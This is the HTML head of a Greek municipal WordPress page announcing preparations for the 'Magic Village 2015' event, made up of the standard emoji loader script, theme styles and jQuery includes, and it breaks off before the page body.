

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.1535.syzefxis.gov.gr/2015/10/29/%CF%80%CF%81%CE%BF%CF%83%CE%BA%CE%BB%CE%B7%CF%83%CE%B7-%CF%80%CF%81%CE%BF%CF%83-%CF%84%CE%BF%CF%85%CF%83-%CF%80%CF%81%CE%BF%CE%B5%CE%B4%CF%81%CE%BF%CF%85%CF%83-%CE%BA%CE%B1%CE%B9-%CF%84%CE%B1-%CE%BC/
body_size: 106327
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="no-js lt-ie10 lt-ie9 lt-ie8" id="ie7" lang="el">
<![endif]-->
<!--[if IE 8]>
<html class="no-js lt-ie10 lt-ie9" id="ie8" lang="el">
<![endif]-->
<!--[if IE 9]>
<html class="no-js lt-ie10" id="ie9" lang="el">
<![endif]-->
<!--[if !IE]><!-->
<html class="no-js" lang="el">
<!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <title>ΠΡΟΣΚΛΗΣΗ ΠΡΟΣ ΤΟΥΣ ΠΡΟΕΔΡΟΥΣ ΚΑΙ ΤΑ ΜΕΛΗ ΤΩΝ ΣΥΛΛΟΓΩΝ ΕΝ ΟΨΕΙ ΤΗΣ ΠΡΟΕΤΟΙΜΑΣΙΑΣ ΤΟΥ &#8220;ΜΑΓΙΚΟΥ ΧΩΡΙΟΥ 2015&#8221;  </title>
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="http://www.1535.syzefxis.gov.gr/xmlrpc.php" />

    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<meta name="viewport" content="initial-scale=1.0, width=device-width" />
<!--[if lt IE 9]><script src="http://www.1535.syzefxis.gov.gr/wp-content/themes/3clicks/js/excanvas/excanvas.compiled.js"></script><![endif]--><link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Δήμος Ζηρού" href="http://www.1535.syzefxis.gov.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Δήμος Ζηρού" href="http://www.1535.syzefxis.gov.gr/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"wpemoji":"http:\/\/www.1535.syzefxis.gov.gr\/wp-includes\/js\/wp-emoji.js?ver=6.7.4","twemoji":"http:\/\/www.1535.syzefxis.gov.gr\/wp-includes\/js\/twemoji.js?ver=6.7.4"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDFA\uD83C\uDDF3', // as the sequence of two code points
					'\uD83C\uDDFA\u200B\uD83C\uDDF3' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Four and twenty blackbirds baked in a pie.
				 *
				 * To test for Emoji 15.0 support, try to render a new emoji: Blackbird.
				 *
				 * The Blackbird is a ZWJ sequence combining 🐦 Bird and ⬛ large black square.,
				 *
				 * 0x1F426 (\uD83D\uDC26) == Bird
				 * 0x200D == Zero-Width Joiner (ZWJ) that links the code points for the new emoji or
				 * 0x200B == Zero-Width Space (ZWS) that is rendered for clients not supporting the new emoji.
				 * 0x2B1B == Large Black Square
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83D\uDC26\u200D\u2B1B', // as the zero-width joiner sequence
					'\uD83D\uDC26\u200B\u2B1B' // separated by a zero-width space
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );

/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.1535.syzefxis.gov.gr/wp-includes/css/dist/block-library/style.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='events-manager-css' href='http://www.1535.syzefxis.gov.gr/wp-content/plugins/events-manager/includes/css/events_manager.css?ver=5.9942' type='text/css' media='all' />
<link rel='stylesheet' id='g1-gmaps-css' href='http://www.1535.syzefxis.gov.gr/wp-content/plugins/g1-gmaps/css/g1-gmaps.css?ver=0.6.3' type='text/css' media='screen' />
<link rel='stylesheet' id='g1-social-icons-css' href='http://www.1535.syzefxis.gov.gr/wp-content/plugins/g1-social-icons/css/main.css?ver=1.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='g1-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='screen' />
<link rel='stylesheet' id='g1_screen-css' href='http://www.1535.syzefxis.gov.gr/wp-content/themes/3clicks/css/g1-screen.css?ver=3.10' type='text/css' media='screen' />
<link rel='stylesheet' id='g1_dynamic_style-css' href='http://www.1535.syzefxis.gov.gr/wp-content/uploads/g1-dynamic-style.css?respondjs=no&#038;ver=3.10' type='text/css' media='screen' />
<link rel='stylesheet' id='galleria_theme-css' href='http://www.1535.syzefxis.gov.gr/wp-content/themes/3clicks/js/galleria/themes/classic/galleria.classic.css?respondjs=no&#038;ver=3.10' type='text/css' media='screen' />
<link rel='stylesheet' id='jquery.magnific-popup-css' href='http://www.1535.syzefxis.gov.gr/wp-content/themes/3clicks/js/jquery.magnific-popup/magnific-popup.css?ver=3.10' type='text/css' media='screen' />
<link rel='stylesheet' id='g1_style-css' href='http://www.1535.syzefxis.gov.gr/wp-content/themes/morphix/style.css?ver=6.7.4' type='text/css' media='screen' />
<link rel='stylesheet' id='google_font_490ee25e-css' href='http://fonts.googleapis.com/css?family=Open+Sans:300&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_7b2b4c23-css' href='http://fonts.googleapis.com/css?family=Open+Sans&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-includes/js/jquery/ui/core.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-includes/js/jquery/ui/mouse.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-includes/js/jquery/ui/sortable.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-includes/js/jquery/ui/datepicker.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
